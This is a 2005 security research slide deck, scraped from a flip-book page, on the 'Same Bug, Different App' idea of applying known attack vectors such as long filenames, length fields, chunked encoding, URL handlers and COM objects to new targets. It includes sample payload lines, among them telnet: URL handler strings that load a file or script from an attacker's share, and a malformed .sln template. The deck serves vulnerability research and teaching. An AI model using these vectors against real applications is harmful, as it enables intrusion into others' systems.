SBDA âsame bug, different appâ - Security Assessment
SBDA âsame bug, different appâ - Security Assessment
SBDA âsame bug, different appâ - Security Assessment
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
<strong>SBDA</strong><br />
“same <strong>bug</strong>, <strong>different</strong> app”<br />
Presented By Brett Moore<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
<strong>SBDA</strong> – An Introduction<br />
• Same Bug, Different App<br />
The theory that an attack vector affecting one application may<br />
also affect another<br />
• An Exploit Is Made Up Of Parts<br />
Payload - Code to give the desired exploit result<br />
Vector - Method used to transfer data to the target<br />
Target - The target application<br />
PAYLOAD<br />
SHELLCODE<br />
VECTOR<br />
CHUNKED<br />
POST<br />
TARGET<br />
ASP.DLL<br />
• So What Does That Mean<br />
Modification of the Target variable can lead to rapid discovery of<br />
vulnerabilities exploited through the same Vector<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
<strong>SBDA</strong> – What It’s Not<br />
• Not The Same Source Code Error<br />
We are not talking about the same <strong>bug</strong> caused by the same<br />
problem in the source code<br />
• Not Just Buffer Overflows<br />
<strong>SBDA</strong> is a theoretical concept that affects all types of<br />
vulnerabilities<br />
• Not Just Running The Same Exploit<br />
<strong>SBDA</strong> is the use of a known attack vector, not the payload<br />
• It’s Not Law<br />
The <strong>SBDA</strong> concept and theory stemmed from my annoyance at<br />
the use of the same attack vector time and time again.<br />
It is my view on the topic, and may be completely misguided<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Some Historic <strong>SBDA</strong> Vulnerabilities<br />
• Long Web Server Filename<br />
/[buffer].htr<br />
/[buffer].jsp<br />
/[buffer].cfm<br />
• Long Web Server Parameter Name<br />
/null.ida?[buffer]=x<br />
/foo.htr?[buffer]=x<br />
• Long Web Server Header Value<br />
Content-Type: [buffer]<br />
Host: [buffer]<br />
• Chunked Encoding<br />
IIS -> foo.asp and foo.htr<br />
Apache Servers<br />
IPlanet Servers<br />
<strong>SBDA</strong> Across Multiple<br />
Unrelated Platforms<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
<strong>SBDA</strong> – The Conception<br />
• I Wanted To Find A Remote Vulnerability<br />
And it was going to affect IIS<br />
• Six Months Of My Life<br />
Fuzzing, De<strong>bug</strong>ging, Disassembling<br />
• Turned Up<br />
Zilch, Zip, Nada, Nothing<br />
• Take A Step Back<br />
As is usual, the answer comes when you stop thinking of the<br />
question<br />
• The Methodical Approach To Finding Buffer Overflows<br />
The theory was to use existing known attack vectors to<br />
methodically test IIS components<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The Original Spreadsheet<br />
Attack Vectors<br />
Targets<br />
3 Remote Vulnerabilities In A Matter Of Hours<br />
(MS03-019, MS03-022, MS03-051)<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
How Can This Be Applied To Research<br />
• As Researchers, What Should We Watch For<br />
Since we have already tested all known Vectors against all<br />
known Targets, we need to watch for;<br />
– New Attack Vectors<br />
– New Common Targets<br />
• Is It Possible To Predict Future Vulnerabilities<br />
Yes!<br />
Things are changing, <strong>bug</strong>s are now fixed before products are<br />
shipped, or are found internally and fixed silently<br />
Still….. History has taught us some valuable lessons<br />
Spot the target that hasn’t had vulnerabilities publicised for most<br />
attack vectors. One will likely be coming<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Researchers In The Wild<br />
• Randomly Fuzz and Test ` stuff `<br />
Hoping to strike it rich in the gold rush, and they may<br />
No clear direction on targets or vectors<br />
• Semi Targeted Research<br />
Once a vulnerability becomes public knowledge, attention is<br />
drawn to the vulnerable component<br />
nsiislog.dll first release is a great example<br />
• Targeted Research<br />
Researcher attempts to find vulnerability in one target<br />
The spreadsheet may be fully marked, but they may find a repeat<br />
• Methodical Approach<br />
Will try all attack vectors against all targets, disregarding knowns<br />
Should eventually find all <strong>SBDA</strong> vulnerabilities<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The <strong>SBDA</strong> Advantage<br />
• Gives Researchers A Target<br />
Through mapping out vectors and targets, it allows researchers<br />
to easily spot the gaps<br />
• Gives Researchers Vector Understanding<br />
The structured knowledge of <strong>different</strong> vectors allows researchers<br />
to spot vulnerable situations<br />
• Can Make It Easier To Find Vulnerabilities<br />
No ‘Groundhog Day’ syndrome<br />
Easily track and map progress<br />
• History Shows <strong>SBDA</strong> Works<br />
Following the methodical approach would had led to the<br />
discovery of all the historic <strong>SBDA</strong> vulnerabilities<br />
Most likely on the day the first vulnerability for each vector was<br />
released<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Some Recent <strong>SBDA</strong> Trends<br />
• FireFox Host Buffer Overflow<br />
Affects Netscape browser<br />
• Archive Contains Long Filename<br />
Affects multiple unarchive programs<br />
Affects multiple virus scanning programs<br />
• Process Explorer CompanyName Buffer Overflow<br />
KillProcess 2.20 and priors FileDescription Local Buffer Overflow<br />
• JView Profiler<br />
Multiple other CLSID’s<br />
• RPC Vulnerabilities<br />
Find an API that takes a host and a string<br />
Capture the packet, manipulate the string and values<br />
• The Reality Is…..<br />
Any vulnerability based on a known attack vector is a <strong>SBDA</strong><br />
Only difference is the target<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The AV / Archive <strong>SBDA</strong> (in reverse)<br />
• Secuina<br />
HAURI Anti-Virus Compressed Archive Directory<br />
HAURI Anti-Virus ACE Archive Handling Buffer Overflow<br />
ALZip ACE Archive Handling Buffer Overflow<br />
NOD32 Anti-Virus ARJ Archive Handling Buffer Overflow<br />
AVIRA Antivirus ACE Archive Handling Buffer Overflow<br />
Ahnlab V3 Antivirus Multiple Vulnerabilities<br />
PowerArchiver ACE/ARJ Archive Handling Buffer Overflow<br />
7-Zip ARJ Archive Handling Buffer Overflow<br />
• iDefense<br />
Sophos Anti-Virus Zip File Handling DoS Vulnerability<br />
Clam AntiVirus ClamAV Cabinet File Handling DoS Vulnerability<br />
Clam AntiVirus ClamAV MS-Expand File Handling DoS Vulnerability<br />
• ISS<br />
Symantec UPX PE heap overflow<br />
McAfee Malformed LHA archive<br />
TrendMicro Long filename in ARJ header<br />
F-Secure Long filename in ARJ header<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Methodical vs Random?<br />
• Can A Structured Testing Routine Payout With Findings?<br />
Yes, as is proved on a regular basis<br />
• Can A Random Testing Process Payout With Findings?<br />
Yes, with luck, as is proved on a regular basis; but could take<br />
considerably longer in time and amount of effort<br />
• Are There Benefits To Using Both?<br />
Absolutely!!<br />
If you view the methodical approach as thinking within the<br />
square, then random is thinking outside the square.<br />
Thinking outside the square is what leads to new vectors that<br />
can then be placed into the spreadsheet.<br />
Thinking outside the square is where the interesting stuff is<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Packet vs File<br />
• Both Are Data<br />
Both a packet and a file are methods of getting data to a target<br />
• File Data Is Still User Supplied Input<br />
This appears to be a common mistake<br />
“Why would somebody open a corrupt file?”<br />
• File Exploits Can Bypass Corporate Firewalls<br />
Vulnerabilities exploited through files that open automatically are<br />
especially dangerous<br />
• File Based Vulnerabilities Are Easier To Detect?<br />
Easier to automate the examination of files<br />
Possible to capture network traffic and examine packet dumps<br />
for strings that could be manipulated<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Some Common Vector Tests<br />
• Long Filename / Path name<br />
Anywhere a filename is used should be tested with a long<br />
filename or path<br />
• Long Parameter<br />
Any parameters or parameter names should be checked<br />
• Large Post / Chunked Encoding<br />
Sending of a large amount of data<br />
• String Manipulation<br />
Any obvious text strings should be tested<br />
• Length Value Manipulation<br />
Any obvious user supplied values should be tested<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Some Common Test Methods<br />
• Fuzzing<br />
Create packets/files with injected arbitrary data<br />
• Manual Inspection<br />
Inspecting packets/files for vector avenues<br />
Reviewing RFC and packet formats for vector avenues<br />
• Reverse Engineering<br />
De<strong>bug</strong>gers and disassemblers<br />
• Automated Analysis<br />
Search files for [length]string pairs<br />
• Vector Automation<br />
Attempt some or all vectors against a target<br />
• Target Automation<br />
Attempt one vector against multiple targets<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Recognising A Vulnerability<br />
• De<strong>bug</strong>gers<br />
Always have a de<strong>bug</strong>ger running<br />
Best to have a de<strong>bug</strong>ger attached to the target process<br />
• Exceptions<br />
Not all exploitable exceptions are unhandled<br />
• Event Log<br />
Checking the event log can sometimes show crashes<br />
• Be Alert<br />
Spot differences in replies or target behavior<br />
• Disregard Standard Error Messages<br />
Go above and beyond the limits<br />
• Vulnerability Example<br />
Enough talk…. lets break something<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
SDBA Theory In Practice<br />
• Some Examples From Experience<br />
On the following few slides are examples of some <strong>SBDA</strong><br />
vulnerabilities that I have discovered<br />
• <strong>SBDA</strong><br />
Same <strong>bug</strong>, <strong>different</strong> app… Nothing new about these <strong>bug</strong>s<br />
• Take Note Though<br />
The information in the following slides should point you in the<br />
right direction to find your own<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The Long Filename <strong>SBDA</strong><br />
• Oct 12, 2004 Group Converter Buffer Overflow Vulnerability<br />
[buffer].grp – Buffer overflow in program group converter<br />
• Still… After All This Time<br />
Why have these vulnerabilities not all been discovered<br />
• FileNameSizer Tool<br />
Creates files with a filename of the maximum allowed length and<br />
all extensions from aaa through to zzz<br />
[250*x].aaa, [250*x].aab, … , [250*x].zzy, [250*x].zzz<br />
Loads all files in the default application<br />
• The Windows 2000 Findings<br />
[buffer].cda - Buffer overflow in winamp<br />
[buffer].cap - Buffer overflow in MS Network Monitor<br />
[buffer].nms - Buffer overflow in Numega Symbol Loader<br />
[buffer].nrg - Buffer overflow in Nero CD Burner<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The Long Value <strong>SBDA</strong><br />
• Length Values Used In Allocation Or Copying<br />
Graphic size parameters<br />
Size of data blocks<br />
Size of text string<br />
• Common Mistakes<br />
Buffer is allocated the size of length, text is copied till null<br />
Buffer is allocated based on length, text is copied length bytes<br />
Buffer is preallocated, text is copied length bytes<br />
• FileLengther Tool<br />
Searches files for text strings that has a corresponding length in<br />
the byte/word before hand - [length][text string]<br />
• Some Findings<br />
.xls - Excel 2000 (MS04-033)<br />
.chm - htmlHelp (MS04-023)<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Fuzzing Files<br />
• Automated File Fuzzing Tools<br />
Extend an existing text string<br />
Insert a long text string<br />
Modify each byte/word/dword to an arbitrary value<br />
Load file in default application<br />
• Masses Of Application Crashes<br />
Next step is to determine the cause and if the situation is<br />
exploitable<br />
It is this step that takes the longest<br />
• Fuzzy Example<br />
Use a standard .chm as the master<br />
Show the [length][text string] pairs<br />
Lets fuzz it..<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The Long Import <strong>SBDA</strong><br />
• Jan, 2005 IDA Pro Import Library Buffer Overflow<br />
A long import name in the PE header<br />
• Researchers Targetted De<strong>bug</strong>gers And Disassemblers<br />
IDA Pro – format string<br />
OllyDbg – long process module<br />
OllyDbg – format string<br />
PVDasm – long file name<br />
W32Dasm – long import library name<br />
• Chart The Vector And The Targets<br />
Craft some files based on known attack vectors<br />
Try to view / analyse the files with all known de<strong>bug</strong>gers and PE<br />
analysis tools<br />
Findings?<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The Long Text <strong>SBDA</strong><br />
• The Most Common Type Of Overflow<br />
History has shown that a huge number of vulnerabilities are<br />
caused by the unsafe copy of long text strings<br />
• Easiest Way To Find A Vulnerability<br />
Find a file / packet with a text string<br />
Change it to a very large string<br />
• Some Findings<br />
[Microsoft Interactive Training]<br />
.cbo (MS05-031)<br />
.sln<br />
.ht<br />
(MS04-043)<br />
.job (MS04-022)<br />
Microsoft Visual Studio Solution File, Format Version 1.00<br />
User=[buffer]<br />
Project("{BDD4A1A1-7A1F-11D0-AC13-00A0C91E29D5}")<br />
SerialID=00000000<br />
=“[buffer]", "Exploiter", "{4EEF2406-B103-4F8B-A13F-<br />
381BDA14205F}"<br />
EndProject<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The URL Handler <strong>SBDA</strong><br />
• Mar 09, 2004 Pass Commands Through mailto:<br />
Run script in the context of MS Outlook<br />
• May 12, 2004 Pass Commands Through telnet:<br />
Specify a telnet log file to write the session to<br />
• Jun 27, 2004 Pass Commands Through notes:<br />
Specify a configuration file, leads to attackers .dll loading<br />
• Search Registry For Handlers<br />
Search for URL Protocol entries<br />
Check which command line switches exist<br />
• Findings?<br />
Hyperterminal - Specify session file (corrupt .ht buffer overflow)<br />
telnet://#\\10.10.10.2\test\exploit.ht<br />
SecureCRT - Specify a config file (run attacker vbscript)<br />
telnet://IP:80 # /f \\attacker\share\configfolder<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
The CLSID <strong>SBDA</strong><br />
• June/July 2005 javaprxy.dll Instantiation<br />
Perfect candidate for <strong>SBDA</strong><br />
A new vector – unexpected com object instantiation<br />
New targets – IE through multiple com objects<br />
• As We Expected<br />
Exploits through other objects were discovered<br />
Another patch to fix multiple objects, or the root cause?<br />
• But Still?<br />
#:>reg query HKEY_CLASSES_ROOT\CLSID > exploit.htm<br />
Some basic search replace<br />
Load into IE….. and wait<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
<strong>SBDA</strong> To The Test<br />
• Quick File Based Vulnerability Demonstration<br />
Do we have time?<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Weaknesses With Common Tests<br />
• Fuzzing<br />
Intelligent fuzzing is still just fuzzing<br />
Make sure you have the request correct first !!<br />
• Target Automation<br />
Can only test applications and versions that are installed<br />
• Exception Handling<br />
Some exceptions will never get back to you<br />
• String Types And Lengths<br />
Application may block certain characters / lengths / patterns<br />
Other characters / lengths / patterns may be allowed<br />
• The 2 nd Generation Vulnerability<br />
Complex vulnerabilities may be missed<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
2 nd Generation Vulnerabilities<br />
• More Than Just The Norm<br />
May require a sequence of initial packets<br />
May require bad data in more than one place<br />
• Fuzzing These<br />
May or may not be possible<br />
Advanced fuzzers will need to be created<br />
• Consequences?<br />
Vulnerabilities may remain hidden for longer<br />
May require binary or source analysis to find the sequence<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Non <strong>SBDA</strong> Vectors<br />
• These Are The Interesting Ones<br />
Some apply only against a specific target<br />
Others are new vectors that may become <strong>SBDA</strong> vectors<br />
• Often Overlooked<br />
Because they don’t fit the normal pattern<br />
• Examples<br />
DNS server long response<br />
Corrupt cookie value, Long basic credentials<br />
DeviceIoControl, Shatter attacks, Events, Shared sections<br />
VDM, Expand-down data segments<br />
• Thinking Outside The Square<br />
Often the result of new research<br />
Going where nobody has gone before<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Wrap Up<br />
• Same Bug, Different App<br />
The theory that an attack vector affecting one application may<br />
also affect another<br />
• The Majority Of Vulnerabilities Are <strong>SBDA</strong><br />
Usually caused by a long string, or an invalid size value<br />
• A Large Number Can Be Found Easily<br />
By using common attack vectors, automated tools can discover a<br />
large number of <strong>SBDA</strong> vulnerabilities<br />
• Remember It’s Platform Independent<br />
Attack vectors against windows may work against *nix<br />
More file base testing should be done against other platforms<br />
• Tomorrows Another Day<br />
And another vulnerability<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005
Questions ?<br />
http://www.security-assessment.com<br />
brett.moore@security-assessment.com<br />
Copyright <strong>Security</strong>-<strong>Assessment</strong>.com 2005


